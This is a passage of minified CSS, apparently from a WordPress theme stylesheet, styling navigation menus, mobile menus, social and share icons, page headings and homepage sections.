.fy-navigation-list>li.important>a{color:#0078c8}.fy-navigation .fy-navigation-list>li.important>a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#fff;transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li.important>a:hover,.fy-navigation .fy-navigation-list>li.important>a:focus-within{color:#0078c8}.fy-navigation .fy-navigation-list>li.important>a:hover[target=_blank]:after,.fy-navigation .fy-navigation-list>li.important>a:focus-within[target=_blank]:after{background-color:#0078c8}.fy-navigation .fy-navigation-list>li[class*=current]>a{color:rgba(255,255,255,.5)}.fy-navigation .fy-navigation-list>li[class*=current]>a:before{height:2px}.fy-navigation .fy-navigation-list>li[class*=current]>a:hover{color:#fff}.fy-navigation .fy-navigation-list>li[class*=current].important>a:before{border-color:#fff}.fy-navigation .fy-navigation-list>li:hover>a,.fy-navigation .fy-navigation-list>li:focus-within>a{color:#fff}.fy-navigation .fy-navigation-list>li:hover>a:before,.fy-navigation .fy-navigation-list>li:focus-within>a:before{width:100%;left:0;right:auto}.fy-navigation .fy-navigation-list>li:hover.important>a:before,.fy-navigation .fy-navigation-list>li:focus-within.important>a:before{border-color:#fff}.fy-navigation .fy-navigation-list>li ul{color:#000;background-color:#fff;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-navigation .fy-navigation-list>li ul{box-shadow:none}.no-shadow .fy-navigation .fy-navigation-list>li ul{box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .no-shadow .fy-navigation .fy-navigation-list>li ul{box-shadow:none}.fy-navigation .fy-navigation-list>li ul li a{color:#000}.fy-navigation .fy-navigation-list>li ul li a:before{content:'';position:absolute;top:50%;left:0;width:0;height:1px;margin-top:-1px;background-color:#0078c8;transition:all .4s ease 0s}@media (min-width:1024px) and (max-width:1279px){.fy-navigation .fy-navigation-list>li ul li a:before{display:none}}.fy-navigation .fy-navigation-list>li ul li a:hover,.fy-navigation .fy-navigation-list>li ul li a:focus{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li a:hover:before,.fy-navigation .fy-navigation-list>li ul li a:focus:before{width:10px}.fy-navigation .fy-navigation-list>li ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li.page_item_has_children:before{content:'';position:absolute;right:20px;top:50%;z-index:60;width:10px;height:1px;margin-top:-1px;background-color:#000;transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li ul li:hover>a,.fy-navigation .fy-navigation-list>li ul li:focus-within>a{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li:hover>a:before,.fy-navigation .fy-navigation-list>li ul li:focus-within>a:before{width:10px}.fy-navigation .fy-navigation-list>li ul li.divider{position:relative}.fy-navigation .fy-navigation-list>li ul li.divider:before{content:'';position:absolute;top:50%;left:20px;width:calc(100% - (40px));height:1px;z-index:0;margin-top:-1px;background-color:rgba(0,0,0,.2);transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li ul li.divider:after{display:none}.fy-navigation .fy-navigation-list>li ul li.divider>a{visibility:hidden;text-indent:-999px;margin:0;cursor:default}.fy-navigation .fy-navigation-list>li ul li.divider>a:before{display:none}.fy-navigation .fy-navigation-list>li ul li[class*=current]>a{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li[class*=current].menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li[class*=current].page_item_has_children:before{background-color:#0078c8}.fy-navigation .fy-navigation-list>li ul li:hover.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li:hover.page_item_has_children:before,.fy-navigation .fy-navigation-list>li ul li:focus-within.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li:focus-within.page_item_has_children:before{background-color:#0078c8}.fy-navigation .fy-navigation-list>li ul li:hover>a,.fy-navigation .fy-navigation-list>li ul li:focus-within>a{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li ul{margin-top:-5px}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul,.fy-navigation .fy-navigation-list>li.float-right>ul{left:auto;right:0}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li>ul,.fy-navigation .fy-navigation-list>li.float-right>ul li>ul{left:auto !important;right:100%;margin-left:0;margin-right:-20px}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li.divider>a,.fy-navigation .fy-navigation-list>li.float-right>ul li.divider>a{direction:rtl}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li,.fy-navigation .fy-navigation-list>li.float-right ul li{text-align:right}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:before,.fy-navigation .fy-navigation-list>li.float-right ul li a:before{left:auto;right:0}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.page_item_has_children:before,.fy-navigation .fy-navigation-list>li.float-right ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li.float-right ul li.page_item_has_children:before{right:auto;left:20px}@media (min-width:1280px) and (max-width:1439px){.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:26.666666666667px;padding-left:40px}}@media (min-width:1024px) and (max-width:1279px){.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:20px;padding-left:40px}}@media (max-width:1023px){.fy-navigation-container{background-color:#0078c8}.admin-bar .fy-navigation-container{height:calc(100vh - 46px);min-height:calc(100vh - 46px)}.fy-navigation-container>.fy-navigation{background-color:transparent;box-shadow:none}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:hover>a{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a{padding-top:20px;padding-bottom:20px;font-size:24px;line-height:normal;background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a{color:rgba(0,120,200,.6);background-color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a:hover{color:#0078c8}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a{font-size:16px;color:rgba(255,255,255,.8);background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:before{background-color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:hover{color:#fff;background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.divider:before{background-color:rgba(255,255,255,.2)}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a{color:rgba(255,255,255,.8);background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li[class*=current]>a{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a{color:rgba(255,255,255,.6)}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current]:hover>a{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current].important>a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul{left:auto;right:0}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;padding-left:20px;margin-left:0;margin-right:0}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li.divider>a,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li{text-align:left}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:focus:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:focus:before{left:0}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:focus-within>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:focus-within>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:focus-within>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:focus-within>a:before{left:0}}@media (max-width:767px){.fy-navigation-container{padding-right:40px;padding-left:40px}}body.navigation-mobile-enabled .fy-navigation-container{background-color:#0078c8}.admin-bar body.navigation-mobile-enabled .fy-navigation-container{height:calc(100vh - 46px);min-height:calc(100vh - 46px)}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation{background-color:transparent;box-shadow:none}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:hover>a{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a{padding-top:20px;padding-bottom:20px;font-size:24px;line-height:normal;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a{color:rgba(0,120,200,.6);background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a:hover{color:#0078c8}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a{font-size:16px;color:rgba(255,255,255,.8);background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:before{background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:hover{color:#fff;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.divider:before{background-color:rgba(255,255,255,.2)}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a{color:rgba(255,255,255,.8);background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li[class*=current]>a{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a{color:rgba(255,255,255,.6)}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current]:hover>a{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current].important>a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul{left:auto;right:0}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;padding-left:20px;margin-left:0;margin-right:0}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li.divider>a,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li{text-align:left}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:focus:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:focus:before{left:0}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:focus-within>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:focus-within>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:focus-within>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:focus-within>a:before{left:0}body.navigation-mobile-enabled .fy-navigation-close{margin-top:0}.fy-navigation-trigger{float:right;color:#fff;background-color:rgba(0,120,200,0);border-radius:0;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-navigation-trigger{box-shadow:none}.navigation-background-transparent .fy-navigation-trigger{box-shadow:none}.fy-navigation-trigger:hover,.fy-navigation-trigger:focus{background-color:rgba(0,120,200,0);box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-navigation-trigger:hover,.no-shadow .fy-navigation-trigger:focus{box-shadow:none}.fy-navigation-close{margin-top:40px;color:#fff}.fy-socials{display:block;padding:40px 20px;text-align:right;user-select:none}.fy-socials ul{display:inline-block;margin-left:5px;font-size:0}.fy-socials li{display:inline-block;padding:0 2px;font-size:1rem;vertical-align:middle}.fy-socials a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;position:relative;width:32px;height:36px;overflow:visible;color:rgba(255,255,255,.4);border:0}@media (max-width:1279px){.fy-socials a{width:28px}}.fy-socials a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:transparent;transition:all .4s ease 0s}.fy-socials a .fy-icon{transform:scale(.75,.75);transition:transform .2s ease}.fy-socials a .icon{display:block}.fy-socials a:hover,.fy-socials a:focus{color:#fff}.fy-socials a:hover:before,.fy-socials a:focus:before{left:0;width:100%;background-color:#0078c8}.fy-socials a:hover .fy-icon,.fy-socials a:focus .fy-icon{transform:scale(1,1)}.fy-share a{height:48px}.fy-share{padding:20px 0;text-align:center}.fy-share h5{padding:0;margin:0 20px 0 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:36px;color:rgba(255,255,255,.4)}.fy-comments{display:block;padding:40px 0;margin-top:40px;border:0}.fy-comments-header{border:0;padding-bottom:0}.fy-comments-form{padding-top:0}.fy-heading{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;align-items:flex-end;position:relative;min-height:196px;padding:0;z-index:20;text-align:center;color:#fff;background-color:#21232b}.fy-heading .fy-heading-container{display:block;margin-right:auto;margin-left:auto;position:relative;width:100%;margin-top:196px;padding-top:40px;padding-bottom:80px}@media (min-width:1441px){.fy-heading .fy-heading-container{width:1280px}}@media (max-width:1440px){.fy-heading .fy-heading-container{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.fy-heading .fy-heading-container{padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-heading .fy-heading-container{padding-right:20px;padding-left:20px}}.fy-heading .fy-heading-container.fy-heading-container-thin{display:block;width:944px;margin-right:auto;margin-left:auto}@media (max-width:1024px){.fy-heading .fy-heading-container.fy-heading-container-thin{width:100%;padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-heading .fy-heading-container.fy-heading-container-thin{padding-right:20px;padding-left:20px}}.fy-heading .fy-background{position:absolute;top:0;left:0;height:100%}.fy-heading.fy-heading-empty{height:196px;min-height:0;padding:0;border:0}.fy-heading.fy-heading-micro{min-height:196px}.fy-heading.fy-heading-micro .fy-heading-container{display:none}.fy-heading.fy-heading-small{min-height:196px}.fy-heading.fy-heading-small .fy-heading-container{padding-top:0;padding-bottom:60px}.fy-heading.fy-heading-small+.fy-wrap{padding-top:40px}.fy-heading.fy-heading-medium{min-height:50vh}.fy-heading.fy-heading-large{min-height:70vh}.fy-heading.fy-heading-full-height{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;min-height:680px;height:100vh}.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 46px)}}.fy-heading.fy-heading-coming{align-items:center;padding-top:280px}.fy-heading h1{display:block;margin:0;font-size:2.6rem}@media (max-width:1279px){.fy-heading h1{font-size:2.4rem}}@media (max-width:1023px){.fy-heading h1{font-size:2.2rem}}@media (max-width:767px){.fy-heading h1{font-size:2rem}}.fy-heading .fy-author-avatar{display:block}.fy-heading .fy-author-avatar img{width:48px;height:48px;border-radius:48px}.fy-heading .fy-post-date{display:block;line-height:normal;color:#64aadc}.fy-heading .fy-post-date .fy-post-time{display:block;letter-spacing:normal;line-height:normal;font-size:1.2rem}.fy-heading .fy-post-date.fy-post-date-past{color:#fff;text-decoration:line-through}.fy-heading .fy-post-meta{display:block;color:rgba(255,255,255,.6)}.fy-heading .fy-post-meta a{color:rgba(255,255,255,.6)}.fy-heading .fy-post-meta a:hover,.fy-heading .fy-post-meta a:focus{color:#fff}.fy-heading .fy-post-terms{margin:0 0 5px;color:#64aadc}.fy-heading .fy-post-terms .fy-terms li .fy-separator{display:inline-block}.fy-heading .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-heading .fy-post-terms .fy-terms a{display:inline-block;padding:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;text-transform:uppercase;letter-spacing:.1em;color:#64aadc;border-bottom:solid transparent;border-width:0 0 1px}.fy-heading .fy-post-terms .fy-terms a:hover,.fy-heading .fy-post-terms .fy-terms a:focus{color:#fff;border-color:#64aadc}.fy-heading .fy-post-categories{margin:0 0 20px;color:#64aadc}.fy-heading .fy-post-categories a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;text-transform:uppercase;letter-spacing:.1em;color:#64aadc;border-bottom:solid transparent;border-width:0 0 1px}.fy-heading .fy-post-categories a:hover,.fy-heading .fy-post-categories a:focus{color:#fff;border-color:#64aadc}.fy-heading .fy-heading-content{margin-top:20px;font-size:1.25rem;color:rgba(255,255,255,.6)}.fy-heading .fy-heading-content p{font-size:1.25rem}.fy-heading .fy-heading-content a:not(.fy-button){color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.2)}.fy-heading .fy-heading-content a:not(.fy-button):hover{color:#fff;border-bottom-color:#64aadc}.fy-heading .fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;width:36px;height:36px;color:#fff;background-color:transparent;border:0}.fy-heading .fy-video-controls .fy-icon{line-height:28px}.fy-heading.video-playing .fy-icon-play{display:none}.fy-heading.video-playing .fy-icon-pause{display:block}.fy-heading.video-paused .fy-icon-play{display:block}.fy-heading.video-paused .fy-icon-pause{display:none}body.custom-background-image .fy-heading{background-color:transparent}body.custom-background-image .fy-heading .fy-background{background-color:transparent}body.custom-background-image .fy-heading .fy-background .fy-background-empty{background-color:transparent}.fy-page-header,.fy-form-header{position:relative;padding:20px 0;margin-bottom:40px;text-align:center;color:#fff}.fy-page-header:before,.fy-form-header:before{content:'';position:absolute;bottom:0;left:50%;width:80px;height:2px;margin-left:-40px;z-index:0;background-color:#0078c8}.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.9rem}@media (max-width:1279px){.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.7rem}}@media (max-width:1023px){.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.5rem}}@media (max-width:767px){.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.3rem}}.fy-page-header h2 span,.fy-page-header h3 span,.fy-form-header h2 span,.fy-form-header h3 span{position:relative;padding:0;z-index:1;transition:all .4s ease 0s}.fy-page-header h2 a,.fy-page-header h3 a,.fy-form-header h2 a,.fy-form-header h3 a{color:#fff}.fy-page-header h2 a span,.fy-page-header h3 a span,.fy-form-header h2 a span,.fy-form-header h3 a span{border-bottom:2px solid transparent}.fy-page-header h2 a:hover span,.fy-page-header h3 a:hover span,.fy-form-header h2 a:hover span,.fy-form-header h3 a:hover span{border-bottom-color:#fff}.fy-page-header+.fy-content,.fy-form-header+.fy-content{margin-top:-20px}.fy-homepage{position:relative;z-index:1;padding:0;background-color:#21232b}.custom-background-image .fy-homepage{background-color:transparent}.fy-homepage-section{position:relative;padding:0;margin:0}.fy-homepage-section .fy-section-container{width:100%;padding:40px 0}.fy-homepage-section .woocommerce .fy-products-container{padding-top:0}.fy-homepage-section:first-child .fy-border{display:none}.fy-homepage-section .fy-border{bottom:100%;overflow:hidden}.fy-homepage-section .fy-border .border{-webkit-filter:drop-shadow(0 -2px 0 #16171d);filter:drop-shadow(0 -2px 0 #16171d)}.custom-background-image .fy-homepage-section .fy-border{display:none}.fy-homepage-section .fy-content{padding:0;margin-bottom:40px;font-size:1.125rem;line-height:1.7;text-align:center}.fy-homepage-content .fy-section-container{padding:80px 0}.fy-homepage-content .fy-content{margin-bottom:0}.fy-homepage-widgets .fy-section-container{padding-top:80px;padding-bottom:40px}.fy-homepage-widgets .fy-widget-column{max-width:33.333%;min-width:20%}@media (max-width:1023px){.fy-homepage-widgets .fy-widget-column{max-width:100%}}.fy-homepage-top-widgets .fy-widget.widget_call_to_action{box-shadow:none}.fy-homepage-content 